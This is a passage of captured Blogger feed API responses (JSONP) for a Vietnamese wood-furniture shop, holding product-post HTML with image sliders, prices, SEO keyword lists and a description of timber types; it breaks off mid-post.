jQuery33105248039965735956_1769414999017({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8178516183747325470.post-1832014721120237449"},"published":{"$t":"2021-06-30T13:47:00.001+07:00"},"updated":{"$t":"2021-06-30T13:47:07.620+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nội thất phòng thờ"}],"title":{"type":"text","$t":"Nội thất phòng thờ PT63"},"content":{"type":"html","$t":"\u003C!-- Slider ảnh --\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg06vw25kqOwKRG2Q-UD77HnZT4kFn0B6R8K1M6ChlfC53GW8ODwMJO0J8r1Z0aV1LV4BPj5iM748XV-KZN3sXSmg2omzrJfKlG092vdiQuxcuDkaDNGmEWcXsYYSaNQiJ5RHSGSdyU_J_z\/s650\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+18.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg06vw25kqOwKRG2Q-UD77HnZT4kFn0B6R8K1M6ChlfC53GW8ODwMJO0J8r1Z0aV1LV4BPj5iM748XV-KZN3sXSmg2omzrJfKlG092vdiQuxcuDkaDNGmEWcXsYYSaNQiJ5RHSGSdyU_J_z\/s650\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+18.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg06vw25kqOwKRG2Q-UD77HnZT4kFn0B6R8K1M6ChlfC53GW8ODwMJO0J8r1Z0aV1LV4BPj5iM748XV-KZN3sXSmg2omzrJfKlG092vdiQuxcuDkaDNGmEWcXsYYSaNQiJ5RHSGSdyU_J_z\/s650\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+18.jpg\" \/\u003E\u003C\/li\u003E\n            \n        \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/4.999.000 đ\u003C\/strike\u003E \u003C!-- giá bán --\u003E\n\u003Cstrike\u003Eprice1\/12.999.000 đ\u003C\/strike\u003E  \u003C!-- giá giảm --\u003E\n\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!-- % giảm giá --\u003E\n\n\u003C!-- thông tin --\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!-- mô tả sản phẩm --\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!-- tạo tiêu đề 2 tab --\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Đồ gỗ nội thất \u003Cbr\u003E\n- Đồ gỗ đẹp \u003Cbr\u003E\n- Nội thất đẹp \u003Cbr\u003E\n- Nội thất gỗ \u003Cbr\u003E\n- Đồ gỗ cao cấp \u003Cbr\u003E\n- Nội thất cao cấp \u003Cbr\u003E \n- Nội thất phòng khách \u003Cbr\u003E\n- Nội thất phòng ngủ \u003Cbr\u003E\n- Nội thất phòng bếp \u003Cbr\u003E\n- Nội thất phòng thờ \u003Cbr\u003E\n- Nội thất văn phòng \u003Cbr\u003E\n- Bàn ghế, giường tủ \u003Cbr\u003E\n- Xưởng đồ gỗ \u003Cbr\u003E\n- Xưởng nội thất \u003Cbr\u003E\n\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr\/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Hàng cao cấp \u003Cbr\u003E\n- Chất lượng cao \u003Cbr\u003E\n- Giá rẻ \u003Cbr\u003E\n- Mẫu mã đa dạng \u003Cbr\u003E\n- Chất liệu phong phú \u003Cbr\u003E\n- Đẹp mắt, tinh sảo \u003Cbr\u003E\n- Bền bỉ với thời gian \u003Cbr\u003E \n- Sang trọng, quý phái \u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8178516183747325470\/posts\/default\/1832014721120237449"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8178516183747325470\/posts\/default\/1832014721120237449"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dogonoithat.net\/2021\/06\/noi-that-phong-tho-pt63.html","title":"Nội thất phòng thờ PT63"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01809400556667006097"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg06vw25kqOwKRG2Q-UD77HnZT4kFn0B6R8K1M6ChlfC53GW8ODwMJO0J8r1Z0aV1LV4BPj5iM748XV-KZN3sXSmg2omzrJfKlG092vdiQuxcuDkaDNGmEWcXsYYSaNQiJ5RHSGSdyU_J_z\/s72-c\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+18.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.dogonoithat.net/feeds/posts/default/4011956539169349229?alt=json&callback=jQuery33105248039965735956_1769414999007&_=1769414999008
body_size: 1688
content:
// API callback
jQuery33105248039965735956_1769414999007({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8178516183747325470.post-4011956539169349229"},"published":{"$t":"2021-06-30T13:41:00.003+07:00"},"updated":{"$t":"2022-02-18T22:48:46.964+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nội thất phòng khách"}],"title":{"type":"text","$t":"Bộ đồ gỗ nội thất phòng khách PK4545"},"content":{"type":"html","$t":"\u003C!--Slider ảnh--\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik4xosvXnNuoBMLzlFneS1jDvaIxWxRmqRbJHawhdUumktZ3OHe1W0E477bhzQ6ZOhe_2gQueWmnzslDM3ez3Y7VVMWNTypIUyOFKZ08OwjYDfn63vrR0vkNg5RLamxhcDLmEkaydwumNd\/s650\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+45.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik4xosvXnNuoBMLzlFneS1jDvaIxWxRmqRbJHawhdUumktZ3OHe1W0E477bhzQ6ZOhe_2gQueWmnzslDM3ez3Y7VVMWNTypIUyOFKZ08OwjYDfn63vrR0vkNg5RLamxhcDLmEkaydwumNd\/s650\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+45.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik4xosvXnNuoBMLzlFneS1jDvaIxWxRmqRbJHawhdUumktZ3OHe1W0E477bhzQ6ZOhe_2gQueWmnzslDM3ez3Y7VVMWNTypIUyOFKZ08OwjYDfn63vrR0vkNg5RLamxhcDLmEkaydwumNd\/s650\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+45.jpg\" \/\u003E\u003C\/li\u003E\n            \n        \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/8.399.000 đ\u003C\/strike\u003E \u003C!--giá bán--\u003E\n\u003Cstrike\u003Eprice1\/12.999.000 đ\u003C\/strike\u003E  \u003C!--giá giảm--\u003E\n\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!--% giảm giá--\u003E\n\n\u003C!--thông tin--\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!--mô tả sản phẩm--\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!--tạo tiêu đề 2 tab--\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Phòng khách có sang và ấn tượng thì mới nâng tầm ngôi nhà và địa vị cho chủ nhân\u003Cbr \/\u003E\n- Chọn nội thất cho phòng khách rất quan trọng. Nó không chỉ thế hiện cá tính mà còn cho thấy con mắt tinh tường của chủ nhân\u003Cbr \/\u003E\n- Bởi vậy thiết kế nội thất phòng khách rất được coi trọng và chú tâm khi xây dựng.\u003Cbr \/\u003E(\u003Cb\u003E\u003Ci\u003EXem thêm: \u003Ca href=\"https:\/\/cualuoichongmuoi.com.vn\/san-pham\/cua-luoi-chong-muoi-dang-xep-van-go\/\"\u003ECửa lưới vân gỗ\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E)\u0026nbsp;\u003Cbr \/\u003E- Nội thất gỗ \u003Cbr \/\u003E\n- Đồ gỗ cao cấp \u003Cbr \/\u003E\n- Nội thất cao cấp \u003Cbr \/\u003E \n- Nội thất phòng khách \u003Cbr \/\u003E\n- Nội thất phòng ngủ \u003Cbr \/\u003E\n- Nội thất phòng bếp \u003Cbr \/\u003E\n- Nội thất phòng thờ \u003Cbr \/\u003E\n- Nội thất văn phòng \u003Cbr \/\u003E\n- Bàn ghế, giường tủ \u003Cbr \/\u003E\n- Xưởng đồ gỗ \u003Cbr \/\u003E\n- Xưởng nội thất \u003Cbr \/\u003E\n\n            \u003C\/li\u003E\u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Hàng cao cấp \u003Cbr \/\u003E\n- Chất lượng cao \u003Cbr \/\u003E\n- Giá rẻ \u003Cbr \/\u003E\n- Mẫu mã đa dạng \u003Cbr \/\u003E\n- Chất liệu phong phú \u003Cbr \/\u003E\n- Đẹp mắt, tinh sảo \u003Cbr \/\u003E\n- Bền bỉ với thời gian \u003Cbr \/\u003E \n- Sang trọng, quý phái \u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8178516183747325470\/posts\/default\/4011956539169349229"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8178516183747325470\/posts\/default\/4011956539169349229"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dogonoithat.net\/2021\/06\/bo-o-go-noi-that-phong-khach-pk4545.html","title":"Bộ đồ gỗ nội thất phòng khách PK4545"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01809400556667006097"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEik4xosvXnNuoBMLzlFneS1jDvaIxWxRmqRbJHawhdUumktZ3OHe1W0E477bhzQ6ZOhe_2gQueWmnzslDM3ez3Y7VVMWNTypIUyOFKZ08OwjYDfn63vrR0vkNg5RLamxhcDLmEkaydwumNd\/s72-c\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+45.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.dogonoithat.net/feeds/posts/default/6127211207303302374?alt=json&callback=jQuery33105248039965735956_1769414998999&_=1769414999000
body_size: 2869
content:
// API callback
jQuery33105248039965735956_1769414998999({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8178516183747325470.post-6127211207303302374"},"published":{"$t":"2021-06-30T13:45:00.002+07:00"},"updated":{"$t":"2022-05-18T16:59:22.852+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nội thất phòng bếp"}],"title":{"type":"text","$t":"Nội thất phòng bếp PB88"},"content":{"type":"html","$t":"\u003C!--Slider ảnh--\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjppOTSqndgTkfM-C7vzNdngvvd51NIQkMCHQYKUbq119G1zk0Sp_w33ZcwsgoZJYysvqgoWg10yAd8eGuXrv_Uo1_FJgzpgBpMnlInAjNg36B1RgDLsSjVmU_-BWkvDH5RLeN2trQ-0UPC\/s650\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+27.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjppOTSqndgTkfM-C7vzNdngvvd51NIQkMCHQYKUbq119G1zk0Sp_w33ZcwsgoZJYysvqgoWg10yAd8eGuXrv_Uo1_FJgzpgBpMnlInAjNg36B1RgDLsSjVmU_-BWkvDH5RLeN2trQ-0UPC\/s650\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+27.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjppOTSqndgTkfM-C7vzNdngvvd51NIQkMCHQYKUbq119G1zk0Sp_w33ZcwsgoZJYysvqgoWg10yAd8eGuXrv_Uo1_FJgzpgBpMnlInAjNg36B1RgDLsSjVmU_-BWkvDH5RLeN2trQ-0UPC\/s650\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+27.jpg\" \/\u003E\u003C\/li\u003E\n            \n        \u003C\/ul\u003E\u003Ca href=\"javascript:;\" id=\"boxsliderNext\"\u003E\u003C\/a\u003E \u003Ca href=\"javascript:;\" id=\"boxsliderPrev\"\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cstrike\u003Eprice\/5.999.000 đ\u003C\/strike\u003E \u003C!--giá bán--\u003E\n\u003Cstrike\u003Eprice1\/12.999.000 đ\u003C\/strike\u003E  \u003C!--giá giảm--\u003E\n\u003Cstrike\u003Eoff\/-30%\u003C\/strike\u003E \u003C!--% giảm giá--\u003E\n\n\u003C!--thông tin--\u003E\n\u003Cdiv id=\"desc\"\u003E\n    \u003Cdiv class=\"desc-snippet\"\u003E\n        \u003Cdiv class=\"product-attr-text\"\u003ETình trạng: \u003Cspan class=\"nostock\"\u003ECòn hàng\u003C\/span\u003E\u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003C!--mô tả sản phẩm--\u003E\n\u003Cdiv class=\"tab-wrapper\"\u003E\n    \u003C!--tạo tiêu đề 2 tab--\u003E\n    \u003Cul class=\"tab-menu\"\u003E\n        \u003Cli class=\"active\"\u003EThông tin sản phẩm\u003C\/li\u003E\n        \u003Cli\u003ECấu hình sản phẩm\u003C\/li\u003E\n    \u003C\/ul\u003E\n    \u003Cdiv class=\"tab-content\"\u003E\n        \u003C!--tab 1--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EMô tả sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n-\u0026nbsp;Để lựa chọn nội thất gỗ cho không gian nhà bếp, bạn cần tìm hiểu các kiến thức về một số loại gỗ tự nhiên, gỗ công nghiệp thường sử dụng. Đồng thời cũng nên biết ưu nhược điểm của mỗi loại để dễ dàng lựa chọn bộ nội thất phù hợp với túi tiền và không gian nhà mình. Chất liệu gỗ không những thể hiện được sự đẳng cấp và sang trọng cho căn nhà mà còn tạo cảm giác ấm cúng, góp phần đưa con người đến gần với thiên nhiên.\u003Cbr \/\u003E\u003Cbr \/\u003E- Gỗ Hương: Là loại gỗ quý, có mùi thơm trong quá trình sử dụng. Gỗ có màu nâu hồng, vân đẹp, thớ gỗ lại rất nhỏ. Bản chất của gỗ Hương là rất cứng, rắn, chắc.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E- Khi ngâm gỗ Hương là ngâm vào nước thì nước ngâm sẽ chuyển dần từ màu trắng sang màu xanh nước chè.\u003Cbr \/\u003E\u003Cbr \/\u003E- Gỗ Mun: Là loại gỗ nặng, thớ gỗ rất mịn, có màu đen tuyền hoặc màu đen sọc trắng, khi dùng lâu sẽ bóng như sừng. Khi ướt thì mềm dễ xử lý, gia công, nhưng khi khô thì rất cứng. Thường được dùng để đóng bàn ghế, tạc tượng, điêu khắc tranh.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ci\u003E(Xem thêm:\u0026nbsp;\u003Ca href=\"https:\/\/kovisan.com\/san-go-duc\/\"\u003Esàn gỗ nhập khẩu đức\u003C\/a\u003E)\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E- Gỗ Gụ: Là loại gỗ quý, bền, dễ đánh bóng, không bị mối mọt, ít cong vênh, có thớ thẳng, vân đẹp, mịn, màu vàng trắng, để lâu chuyển màu nâu sẫm rồi chuyển thành màu cánh gián, lâu năm đen như sừng. Được sử dụng làm nội thất gỗ quý.\u003Cbr \/\u003E\u003Cbr \/\u003E- Gỗ căm xe: Gỗ có giác lõi phân biệt rõ ràng, giác dày màu trắng vàng nhạt, lõi màu đỏ thẫm hơi. Ngoài ra, Căm xe có vân núi, mịn, nhỏ và thẳng, thớ gỗ mịn, nặng, có mùi rất đặc trưng, hương hơi nồng không nặng cũng không nhẹ. Đặc biệt, gỗ Căm xe có một đặc tính mà ít loại gỗ nào có, đó là sau một thời gian sử dụng, mủ gỗ Căm xe sẽ làm cho gỗ lên màu đỏ sẫm cánh dán\u003Cbr \/\u003E\u003Cbr \/\u003E- Gỗ óc chó: là một trong những vật liệu được rất nhiều các gia đình ưa chuộng hiện nay.\u0026nbsp; Gỗ óc chó có màu sắc trầm ấm cho đến hệ vân cuộn sóng sang trọng, gỗ óc chó không chỉ khiến không gian bếp trở nên sang trọng mà còn thể hiện được đẳng cấp của gia chủ.\u003Cbr \/\u003E\u003Cbr \/\u003E- Gỗ Trắc: Gỗ trắc rất cứng, nặng, thớ gỗ mịn có mùi chua nhưng không hăng, gỗ rất bền không bị mối mọt, cong vênh. Thường dùng để đóng bàn ghế, giường tủ cao cấp, tạc tượng khắc tranh. Khi quay giấy ráp thì rất bóng bởi trong gỗ có sẵn tinh dầu.\u003Cbr \/\u003E\u003Cbr \/\u003E- Gỗ thông: Có nhiều loại gỗ thông nhưng cây thông trắng được sử dụng nhiều hơn cả vì vân gỗ rất đẹp, có tâm màu nâu đỏ nhạt, dát gỗ màu trắng hơi vàng nâu, có nhiều mắt lớn, mắt nhỏ, dễ hút ẩm. Gỗ thông được dùng rất nhiều để làm ghế sofa, đặc biệt là phần khung bởi chúng có đặc điểm tốt như có dầu thông – chống mối mọt thiên nhiên và hiệu quả nhất, loại dầu này còn loại bỏ được mối mọt khi sử dụng.\u003Cbr \/\u003E\u003Cbr \/\u003E- Gỗ Xoan Đào: Gỗ này có màu vàng, hồng đào, nâu cánh gián, vân gỗ tự nhiên đẹp mắt, mang lại cảm giác ấm áp, sang trọng. Gỗ xoan đào thường được sử dụng để làm sofa hiện nay bởi nguồn nguyên liệu dồi dào, gỗ cứng, thớ gỗ mịn, vân đẹp, tuy nhiên loại gỗ này hay bị mối mọt.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E- Đồ gỗ nội thất \u003Cbr \/\u003E\n- Đồ gỗ đẹp \u003Cbr \/\u003E\n- Nội thất đẹp \u003Cbr \/\u003E\n- Nội thất gỗ \u003Cbr \/\u003E\n- Đồ gỗ cao cấp \u003Cbr \/\u003E\n- Nội thất cao cấp \u003Cbr \/\u003E \n- Nội thất phòng khách \u003Cbr \/\u003E\n- Nội thất phòng ngủ \u003Cbr \/\u003E\n- Nội thất phòng bếp \u003Cbr \/\u003E\n- Nội thất phòng thờ \u003Cbr \/\u003E\n- Nội thất văn phòng \u003Cbr \/\u003E\n- Bàn ghế, giường tủ \u003Cbr \/\u003E\n- Xưởng đồ gỗ \u003Cbr \/\u003E\n- Xưởng nội thất \u003Cbr \/\u003E\n\n            \u003C\/li\u003E\u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 1--\u003E\n\n         \u003C!--tab 2--\u003E\n        \u003Cdiv\u003E\n            \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECấu hình sản phẩm\u003C\/b\u003E\u003Cbr \/\u003E\n            \u003Col\u003E\n                \u003Cli\u003E\n- Hàng cao cấp \u003Cbr \/\u003E\n- Chất lượng cao \u003Cbr \/\u003E\n- Giá rẻ \u003Cbr \/\u003E\n- Mẫu mã đa dạng \u003Cbr \/\u003E\n- Chất liệu phong phú \u003Cbr \/\u003E\n- Đẹp mắt, tinh sảo \u003Cbr \/\u003E\n- Bền bỉ với thời gian \u003Cbr \/\u003E \n- Sang trọng, quý phái \u003C\/li\u003E\n            \u003C\/ol\u003E\n        \u003C\/div\u003E\n        \u003C!--Đóng tab 2--\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8178516183747325470\/posts\/default\/6127211207303302374"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8178516183747325470\/posts\/default\/6127211207303302374"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dogonoithat.net\/2021\/06\/noi-that-phong-bep-pb88.html","title":"Nội thất phòng bếp PB88"}],"author":[{"name":{"$t":"Minh Đức"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01809400556667006097"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjppOTSqndgTkfM-C7vzNdngvvd51NIQkMCHQYKUbq119G1zk0Sp_w33ZcwsgoZJYysvqgoWg10yAd8eGuXrv_Uo1_FJgzpgBpMnlInAjNg36B1RgDLsSjVmU_-BWkvDH5RLeN2trQ-0UPC\/s72-c\/%25C4%2590%25E1%25BB%2593+g%25E1%25BB%2597+n%25E1%25BB%2599i+th%25E1%25BA%25A5t+27.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.dogonoithat.net/feeds/posts/default/4973512320867717719?alt=json&callback=jQuery33105248039965735956_1769414999009&_=1769414999010
body_size: 3608
content:
// API callback
jQuery33105248039965735956_1769414999009({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8178516183747325470.post-4973512320867717719"},"published":{"$t":"2021-06-30T07:25:00.001+07:00"},"updated":{"$t":"2023-07-06T12:13:24.510+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nội thất văn phòng"}],"title":{"type":"text","$t":"Nội thất phòng chủ tịch VP18"},"content":{"type":"html","$t":"\u003C!--Slider ảnh--\u003E\n\u003Cdiv id=\"box-slider\"\u003E\n    \u003Cdiv id=\"boxslider\"\u003E\n        \u003Cul\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJrdDuuqb-q3s9UPxBFKLJkNUDvLsIMV3IVffNWjkJiXOrY4AWzxHDhU75BiSyke5KTfwM0PW8OJ3JCVTImraaLOwqhcb8IB84VbXwMr5AuOR_e6hk-EoVrBbKqjyCnH3WFrLQIvgcGEEr\/s497\/4.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJrdDuuqb-q3s9UPxBFKLJkNUDvLsIMV3IVffNWjkJiXOrY4AWzxHDhU75BiSyke5KTfwM0PW8OJ3JCVTImraaLOwqhcb8IB84VbXwMr5AuOR_e6hk-EoVrBbKqjyCnH3WFrLQIvgcGEEr\/s497\/4.jpg\" \/\u003E\u003C\/li\u003E\n            \u003Cli\u003E\u003Cimg alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJrdDuuqb-q3s9UPxBFKLJkNUDvLsIMV3IVffNWjkJiXOrY4AWzxHDhU75BiSyke5KTfwM0PW8OJ3JCVTImraaLOwqhcb8IB84VbXwMr5AuOR_e6hk-EoVrBbKqjyCnH3WFrLQIvgcGEEr\/s497\/4.jpg\" \/\u003E\u003C\/li\u003E\n            \n        